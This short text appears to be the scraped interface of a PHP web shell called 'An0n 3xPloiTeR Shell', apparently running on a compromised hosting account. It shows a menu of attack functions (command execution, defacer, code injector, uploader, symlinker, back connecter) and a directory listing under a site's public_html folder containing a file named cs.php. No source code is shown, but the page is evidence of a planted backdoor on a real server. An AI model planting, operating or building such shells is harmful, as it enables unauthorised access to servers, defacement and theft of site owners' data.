 An0n 3xPloiTeR Shell
Server Info File Manager File Creator CGI Shell Php Info CMD Defacer Code Injector Uploader Shells
Scripts Symlinker Wp Title Domains Back Connecter Die
Current Path : /home/sahavit/domains/ /public_html/x/js/
Name Size Permissions Options
cs.php 0 KB -rw-r--r-- >